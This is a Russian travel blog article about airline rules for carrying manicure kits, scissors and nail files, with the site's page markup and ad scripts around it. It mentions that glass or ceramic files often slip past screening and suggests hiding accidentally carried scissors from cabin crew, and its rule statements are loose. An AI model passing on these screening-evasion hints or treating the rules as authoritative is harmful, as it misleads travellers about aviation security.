<h2><span id="i-3">Особенности перевозки маникюрных наборов</span></h2>
<p>Для ухода за ногтями используются специальные инструменты из маникюрного набора. Они представлены не только ножницами, но и другими изделиями. Пассажиры часто хотят взять такие наборы на борт, но важно помнить о правилах:</p>
<p>·         маникюрные наборы разрешается перевозить исключительно в багажном отделении;</p>
<p>·         на одного пассажира разрешен только один такой набор;</p>
<p>·         в его состав должны входить маленькие ножницы, пилочка, щипчики и пинцет;</p>
<p>·         аксессуары должны находиться в надежном футляре или косметичке, оснащенной плотными стенками и застежкой, чтобы не повредить одежду или чемодан;</p>
<p>·         нельзя брать на борт даже пинцет, хотя часто оборудование таможенников не выявляет таких мелких предметов, но они могут быть обнаружены после посадки, что приведет к уплате штрафа.</p>
<blockquote><p>Внимание! На борт можно взять пластиковую пилочку для ногтей, так как она не представляет опасности для других пассажиров.</p></blockquote>
<h3><span id="i-4">Ножницы</span></h3>
<p>Хотя маникюрные ножнички обладают маленьким размером, но они все равно запрещены к перевозке. Это относится даже к изделиям, у которых длина лезвия около 5 см. Поэтому перед посадкой рекомендуется правильно упаковать данный аксессуар, после чего он перекладывается в чемодан, перевозимый в багажном отделении.</p>
<p><img loading="lazy" class="size-full wp-image-1811 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi.jpeg" alt="" width="550" height="412" srcset="https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi.jpeg 550w, https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi-300x225.jpeg 300w, https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi-360x270.jpeg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h3><span id="i-5">Пилочка и кусачки</span></h3>
<p>Данные изделия обязательно используются для создания красивого маникюра или педикюра. Они изготавливаются из металла и обладают острыми краями. Поэтому относятся к колющим предметам, запрещенным к провозу на борту ВС.</p>
<p>На практике пассажиры часто проносят на борт пилочки, сделанные из стекла или керамики, так как такие изделия не обнаруживаются оборудованием, принадлежащим таможенной службой. Но это все равно является нарушением правил авиакомпании, поэтому может стать причиной серьезных разногласий с представителями перевозчика.</p>
<h3><span id="i-6">Детские ножнички</span></h3>
<p>Некоторые авиакомпании разрешают брать ножницы в самолет, если они обладают закругленными краями и небольшими размерами. Обычно они предназначаются для детей, которые заняты вырезанием картинок во время полета. Поэтому часто в комплекте с ножничками родители берут своим чадам наклейки, клей, раскраски и другие аналогичные предметы, позволяющие развлечь малыша во время долгого полета.</p>
<p>Но все равно данные правила желательно уточнить у работника авиакомпании. Для этого представителю фирмы нужно продемонстрировать аксессуар, чтобы получить разрешение на его перевозку на борту.</p>
<h2><span id="i-7">Что делать, если нужно обязательно взять с собой ножницы?</span></h2>
<p>Если по разным причинам человеку необходимо во время перелета воспользоваться ножницами, то ему нужно выбрать не маникюрные ножнички, а детские. Такие изделия оснащаются толстыми и закругленными концами, поэтому ими сложно нанести какой-либо вред здоровью других пассажиров. Предварительно рекомендуется оповестить работника авиакомпании о наличии такого предмета, чтобы уже на борту не возникло разногласий. Ножницы в багаж самолета передаются обязательно, если они имеют острые кончики. При этом не имеет значения, какой длиной обладает лезвие.</p>
<p><iframe title="Что можно, а что нельзя брать с собой в самолет?" width="895" height="503" src="https://www.youtube.com/embed/5Wm71UuxXbQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Если же гражданин проносит ножницы на борт, нарушая правила перевозчика, то при выявлении данного аксессуара во время досмотра, придется столкнуться с неприятными последствиями:</p>
<p>·         предмет конфискуется и выбрасывается;</p>
<p>·         гражданин привлекается к ответственности в виде штрафа;</p>
<p>·         при повторном нарушении авиакомпания заносит пассажира в черный список.</p>
<p><img loading="lazy" class="size-full wp-image-1812 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi1.jpg" alt="" width="550" height="412" srcset="https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi1.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi1-300x225.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi1-360x270.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Поэтому целесообразно точно следовать правилам фирмы, пронося на борт исключительно разрешенные предметы. Острые изделия нужно заранее правильно упаковать, после чего они укладываются в чемодан, передающийся в багажный отсек. Такие действия позволяют предотвратить неприятности с работниками таможенной службы.</p>
<blockquote><p>Внимание! Если все же случайно пассажир проносит аксессуар, то не рекомендуется им пользоваться во время полета, чтобы его не увидели бортпроводники.</p></blockquote>
<p>Перевозка маникюрных ножниц на борту самолета строго запрещена. Это обусловлено тем, что данные изделия относятся к острым предметам, опасным для жизни и здоровья пассажиров. Не рекомендуется скрывать такие аксессуары от представителей авиакомпании, так как их обнаружение уже на борту может стать причиной взимания крупного штрафа. Разрешено взять в салон только детские ножницы, которые обладают закругленными концами, поэтому неопасны для взрослых и детей. Дополнительно учитываются требования, предъявляемые к провозу маникюрных наборов.</p>
<p><iframe title="ЧТО МОЖНО БРАТЬ В САМОЛЕТ — ручная кладь в самолете, куда положить ножницы и духи" width="895" height="503" src="https://www.youtube.com/embed/b1N4jaOuWvw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</span><div class="hatom-extra"><span class="entry-title">Разрешено ли провозить ножницы самолетом</span> обновлено: <span class="updated"> 9 июня, 2021</span> автором: <span class="author vcard"><span class="fn">Artur</span></span></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><H3>Также читайте:</H3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://aviabag.info/chto-delat-esli-zabyl-veshch-v-samolete/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Как найти забытые в самолете вещи"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/06/chto-delat-esli-zabyl-veshch-v-samolete-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Как найти забытые в самолете вещи</div></div></a><a class="relpost-block-single" href="https://aviabag.info/ikra/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Красная и черная икра в банках"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2019/02/ikra-0-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Разрешается ли провозить икру в самолете? И сколько можно?</div></div></a><a class="relpost-block-single" href="https://aviabag.info/perevozka-zhivotnyh-v-samolete-aviakompanii-yamal/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Стоимость и правила перевозки животных в самолете Ямал"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/perevozka-zhivotnyh-v-samolete-aviakompanii-yamal-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Стоимость и правила перевозки животных в самолете Ямал</div></div></a><a class="relpost-block-single" href="https://aviabag.info/legkaya-sumka-na-kolesikah-dlya-ruchnoj-kladi/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Какой чемодан на колесах лучше выбрать для ручной клади"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/06/legkaya-sumka-na-kolesikah-dlya-ruchnoj-kladi4-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Какой чемодан на колесах лучше выбрать для ручной клади</div></div></a><a class="relpost-block-single" href="https://aviabag.info/zhidkost-v-ruchnoj-kladi-v-samolete-s7/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Сколько жидкости можно брать в самолет S7 Airlines"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/zhidkost-v-ruchnoj-kladi-v-samolete-s7-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Сколько жидкости можно брать в самолет S7 Airlines</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" rel="category tag" data-wpel-link="internal">Багаж и ручная кладь</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aviabag.info/perevozka-lyzh-v-samolete/" rel="prev" data-wpel-link="internal">Правила провоза лыж самолетом в России и мире</a></div><div class="nav-next"><a href="https://aviabag.info/kakie-kolyaski-mozhno-v-samolet-ruchnuyu-klad/" rel="next" data-wpel-link="internal">Рейтинг лучших колясок для путешествий на самолете</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2025 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"https:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else 